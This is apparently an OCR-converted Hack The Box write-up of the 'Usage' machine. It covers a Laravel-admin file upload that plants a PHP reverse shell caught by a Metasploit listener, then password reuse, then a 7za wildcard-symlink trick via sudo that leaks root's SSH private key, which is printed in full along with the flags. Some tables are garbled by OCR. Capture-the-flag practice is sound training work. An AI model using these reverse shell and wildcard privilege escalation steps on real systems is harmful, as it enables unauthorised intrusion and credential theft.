|     | Uname           | Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC                                           | 8 UTC | laravel/framework    | 100.00       |     |
|     | Server          | orien/1.18.0                                                                                                    |       | laravel/sanctum      | 19.2         |     |
|     | Carbo driver    | filo                                                                                                    |       | laravel/tinker       | 12.0         |     |
|     | Carcin uniter   | 1100<br>El 1                                                                                                    |       | symfory/filesystem   | 19.0         |     |
|     | Session driver  | The second second second second second second second second second second second second second second second se |       |                      |              |     |
|     | Queue driver    | sync                                                                                                    |       |                      |              |     |
|     | Timezone        | UTC                                                                                                    |       |                      |              |     |
|     | Locale          | en                                                                                                    |       |                      |              |     |
|     | Env             | local                                                                                                    |       |                      |              |     |
|     | URL             | http://admin.usaga.htb                                                                                          |       |                      |              |     |
|     |                 |                                                                                                    |       |                      |              |     |

There is some version information on the login page **Screenshot Evidence** 

# Dashboard Description ...

| Environment     |                                                                                  | -     | ×      |
|-----------------|----------------------------------------------------------------------------------|-------|--------|
| PHP version     | PHP/8.1.2-1ubuntu2.14                                                            |       |        |
| Laravel version | 10.18.0                                                                          |       |        |
| CGI             | fpm-fcgi                                                                         |       |        |
| Uname           | Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58<br>2024 x86_64 | з итс | 5<br>F |
| Server          | nginx/1.18.0                                                                     |       |        |

A Google search for "**laravel-admin 10.18.0 exploit**" returned an arbitrary file upload result **REFERENCE**: <u>https://security.snyk.io/vuln/SNYK-PHP-ENCORELARAVELADMIN-3333096</u>

I started a listener in Metasploit

# Metasploit Commands
use multi/handler
setg LHOST 10.10.14.123
setg LPORT 1337
set payload php/reverse\_php
run -j

I downloaded the pentest monkey PHP reverse shell to use as my profile image like the arbitrary file upload exploit suggests

URL: <u>http://admin.usage.htb/admin/auth/setting</u> TOOL: <u>https://github.com/pentestmonkey/php-reverse-shell/raw/master/php-reverse-shell.php</u>

```
wget https://github.com/pentestmonkey/php-reverse-shell/raw/master/php-reverse-
shell.php
vim php-reverse-shell.php
# Modifed $ip and $port variables to fit my listener
$ip = '10.10.14.123'
$port = 1337
```

I am unable to simply upload a .php extension file

Invalid type for file "php-reverse-shell.php". Only "image" files are supported. The files selected Teset Tenamed the file to p0wny.php.jpg and uploaded it again. Inv php-reverse-shell.php php-reverse-shell-php.jpg This time it was successful Screenshot Evidence The file of the file of the succeeded is a set in the set in the set in

I did not catch a shell so I uploaded the image again this time first catching the request in Burp **Screenshot Evidence** 

| Req | uest                                                                        |          |       |
|-----|-----------------------------------------------------------------------------|----------|-------|
| Pre | tty Raw Hex                                                                 | ଛ 🚍      | \n ≡  |
|     | X-PJAX: true                                                                |          |       |
|     | X-PJAX-Container: #pjax-container                                           |          |       |
| 9   | X-Requested-With: XMLHttpRequest                                            |          |       |
| 10  | Content-Type: multipart/form-data;                                          |          |       |
|     | boundary=                                                                   |          |       |
| 11  | Content-Length: 4091                                                        |          |       |
| 12  | Origin: http://admin.usage.htb                                              |          |       |
| 13  | DNT: 1                                                                      |          |       |
| 14  | Connection: keep-alive                                                      |          |       |
| 15  | Referer: http://admin.usage.htb/admin/auth/setting                          |          |       |
| 16  | Cookie: laravel_session=                                                    |          |       |
|     | eyJpdiI6ImNmcU41K2R00DBCWG9zaD1BTVowNmc9PSIsInZhbHV1IjoicklyUUF1R3A5N1FuWE8 | yb21EV2  | tyUEx |
|     | 50WtINm9P0TAxclBjVU1KdGxiV1JTTVN4RVk0RkVMbm9ZWW5Zcnp1MzB5TWhEMzhCd1R3YVJGeE | loK3dBQ  | ncrQV |
|     | hKUUZnSEZjaTdPTlUyTE1TZjAxQUN3ZTVWZnR4andqOHdiN2JJNlYiLCJtYWMiOiJhYjgxNzlmN | GFhZmQ0  | MzZiM |
|     | jgxMjVlNTExNmQ3NjU3ZjRiNTdmNmQwOTMyYTcyNzQxODMzYTQyYjA3MDEzMDVmIiwidGFnIjoi | In0%3D;  |       |
|     | XSRF-TOKEN=                                                                 |          |       |
|     | eyJpdiI6IkMvcUp4cVpKYjJCc3ZJenFSRkhCQlE9PSIsInZhbHVlIjoiQkltYU8xbGMvTFVsdW1 | RM285V2: | xLQnd |
|     | naExpZHpycEJzRGdMVitDcjkwaHp5SFNSM2diTzMxWk13YndseUNrcU4rN0ltUzd2VmhmV0lmdj | Vlak1Mc  | HRZOW |
|     | RYcjh0WU9FZ0RKUkpFRW1oOVVhblFhUVQrTGFFY0o1UVIrdC9GWDMilCJtYWMi0iI2NzM4NzExM | jU5NmJ1  | YmFkZ |
|     | DE2MTA4MTM5YjkzMjc0YTdmYjE0MDdiNWUzZjc0NjE5YjlkNmU0ZTdmM2Y0YTNhIiwidGFnIjoi | In0%3D;  |       |
|     | remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=                    |          |       |
|     | eyJpdiI6Ikk@dUhJ0DJKRUVxQzZmMWdWTnovUXc9PSIsInZhbHV1IjoianYrTWZadUluc3BHVHZ | Fc093dW  | √kVmU |
|     | 4VnY5Ymh0V09reEFzc3ViV3ZTSnJNMzFMZ1A4QVk3ckl0VX1meUVDc09J0VFGTXkzbEhuR3ZINS | svbGlyd  | ytXVm |
|     | 8vSWNydlFaN1VYOHRER2ZuNnYvWjlYRS9ENEdlVFhsMlZ2aEJrRUFya3Y4a0JuQXcwcHJ2SDZqd | HgzOUZE  | RjNpd |
|     | EFTdWtFSEJXK09GT0xVNE5aS0huMEpla3dWY1F2NmRZVGFIR3AzU1Y4Nnh5b0FHcFd3ZVFVd3Fm | M01ka0x( | GTKF6 |
|     | MFZobFUrRUVBQzlUYTZNVTØiLCJtYWMiOil0NzI0NmIwMjhjY2E0MzVlYzkxMDIyNmU3Yzg5NzA | 4YTBhZTI | FkOTh |
|     | lZjllZGIyZWM4ODJhYjU2MTJjYzNhYmQwIiwidGFnIjoiIn0%3D                         |          |       |
| 17  | Sec-GPC: 1                                                                  |          |       |
| 18  | Priority: u=1                                                               |          |       |
| 19  |                                                                             |          |       |
| 20  | 184930619427208821832983418260                                              |          |       |
| 21  | Content-Disposition: form-data; name="name"                                 |          |       |
| 22  |                                                                             |          |       |
| 23  | Administrator                                                               |          |       |
| 24  | 18493061942/208821832983418260                                              |          |       |
| 25  | Content-Disposition: Torm-data; name="avatar"; Tilename="php-reverse-shell. | pnp.jpg  |       |
| 26  | concent-Type: image/jpeg                                                    |          |       |
| 27  | <2aba                                                                       |          |       |
| 28  | < rpmp                                                                      |          |       |
|     |                                                                             |          |       |

I tried renaming the file to have a .php extension and submitted the request

#### Screenshot Evidence



This caught a shell and I was able to read the user flag **Screenshot Evidence** 

| <u>msf6</u> exploit(multi/handler) > sessions -i 1           |
|--------------------------------------------------------------|
| <pre>[*] Starting interaction with 1</pre>                   |
|                                                              |
|                                                              |
| Shell Banner:                                                |
| Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tu            |
|                                                              |
|                                                              |
| <pre>\$ python3 -c 'import pty;pty.spawn("/bin/bash")'</pre> |
| dash@usage:/\$ cat ~/user.txt                                |
| cat ~/user.txt                                               |
| 7827b8ecc701095597486f921ac4598e                             |
| dash@usage:/\$ id                                            |
| id                                                           |
| uid=1000(dash) gid=1000(dash) groups=1000(dash)              |
| dash@usage:/\$ hostname -I                                   |
| hostname -I                                                  |
| 10.129.108.170 dead:beef::250:56ff:feb0:b513                 |
| dash@usage:/\$ hostname                                      |
| hostname                                                     |
| usage                                                        |
| dash@usage:/\$                                               |
| [HTB] 0:ovpn 1:msf* 2:bash-                                  |

USER FLAG: 7827b8ecc701095597486f921ac4598e

# PrivEsc

In my enumeration I discovered some configuration files in dash users home directory

<mark>ls</mark> -la ~

| dash@usage: | :~{ | \$ ls · | -la ~ |      |     |    |       |                            |
|-------------|-----|---------|-------|------|-----|----|-------|----------------------------|
| ls -la ~    |     |         |       |      |     |    |       |                            |
| total 52    |     |         |       |      |     |    |       |                            |
| drwxr-x     | 6   | dash    | dash  | 4096 | Jul | 6  | 20:42 |                            |
| drwxr-xr-x  | 4   | root    | root  | 4096 | Aug | 16 | 2023  |                            |
| lrwxrwxrwx  | 1   | root    | root  | 9    | Apr | 2  | 20:22 | .bash_history -> /dev/null |
| -rw-rr      | 1   | dash    | dash  | 3771 | Jan | 6  | 2022  | .bashrc                    |
| drwx        | 3   | dash    | dash  | 4096 | Aug | 7  | 2023  | .cache                     |
| drwxrwxr-x  | 4   | dash    | dash  | 4096 | Aug | 20 | 2023  | .config                    |
| drwxrwxr-x  | 3   | dash    | dash  | 4096 | Aug | 7  | 2023  | .local                     |
| -rw-rr      | 1   | dash    | dash  | 32   | 0ct | 26 | 2023  | .monit.id                  |
| -rw-rr      | 1   | dash    | dash  | 5    | Jul | 6  | 20:42 | .monit.pid                 |
| -rw         | 1   | dash    | dash  | 1192 | Jul | 6  | 20:42 | .monit.state               |
| -rwx        | 1   | dash    | dash  | 707  | 0ct | 26 | 2023  | .monitrc                   |

There is a clear text password in the file

cat ~/.monitrc

#### Screenshot Evidence



I review the /etc/passwd file for user accounts that can login to the machine

grep bash /etc/passwd
# RESULTS
root
dash
xander

I tried the discovered password with the xander user and it was successful



#### Screenshot Evidence



#### I then established a normal SSH session

ssh xander@usage.htb

When checking my sudo permissions I have permissions to execute /usr/bin/usage\_management without a password

sudo -1

#### Screenshot Evidence



I was able to use strings to return some information about what the program does

strings /usr/bin/usage\_management

```
xander@usage:~$ strings /usr/bin/usage_management
/lib64/ld-linux-x86-64.so.2
chdir
__cxa_finalize
__libc_start_main
puts
system
__isoc99_scanf
perror
printf
libc.so.6
GLIBC_2.7
GLIBC_2.2.5
GLIBC_2.34
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
PTE1
u+UH
/var/www/html
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Error changing working directory to /var/www/html
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
Password has been reset.
Choose an option:

    Project Backup

Backup MySQL data
Reset admin password
```

Running the application appears to present three options

- 1. Project Backup
- 2. Backup MySQL data
- 3. Reset admin password

MySQLDump is just a static command It does not help us any to reset the admin password because I already know it This leaves the 7zip application compressing data as the only line to work with. There is a C function of some sort that sets the working directory as /var/www/html The 7za command is executed and returns an error if /var/www/html can not be accessed.

I aim to grab the root SSH private key if it exists. If it does not exist I will have to settle for reading root.txt Using the hack trick article I do the following to get the key by exploiting the use of the Wildcard char in the 7za command

**REFERENCE**: <u>https://book.hacktricks.xyz/linux-hardening/privilege-escalation/wildcards-spare-tricks?</u> source=post\_page-----16397895490f-------

cd /var/www/html
touch @id\_rsa
ln -s /root/.ssh/id\_rsa id\_rsa
sudo /usr/bin/usage\_management

#### Screenshot Evidence



This returns the contents of /root/.ssh/id\_rsa

#### Screenshot Evidence

| BEGIN OPENSSH PRIVATE KEY : No more files                                |   |    |      |       |
|--------------------------------------------------------------------------|---|----|------|-------|
| b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAAAAAAAAAAAAAtzc2gtZW |   | No | more | files |
| QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi   |   | No | more | files |
| QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q   |   | No | more | files |
| AAAEC63P+5DvKwuQtE4Y0D4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs   |   | No | more | files |
| H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM= : No more files             |   |    |      |       |
| END OPENSSH PRIVATE KEY : No more files                                  |   |    |      |       |
|                                                                          |   |    |      |       |
| Scan WARNINGS: 7                                                         |   |    |      |       |
| <pre>xander@usage:/var/www/html\$</pre>                                  |   |    |      |       |
| [HTB] 0:ovpn 1:msf- 2:ssh*                                               |   |    |      |       |
|                                                                          | - |    |      |       |

I place the contents into a file and removed the ": No more files" strings

rosborne@toborfedora:~/HTB/Boxes/Usage\$ cat root\_usage.key -----BEGIN OPENSSH PRIVATE KEY----b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAAAAAAAAAAAtzc2gtZW QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM= -----END OPENSSH PRIVATE KEY-----

I then used the key to ssh in

chmod 600 root\_usage.key
ssh -i root\_usage.key root@usage.htb

I was then able to read the root flag

#### Screenshot Evidence



ROOT FLAG: 7264e8f8e77bec6b8623e7f0325f2c6b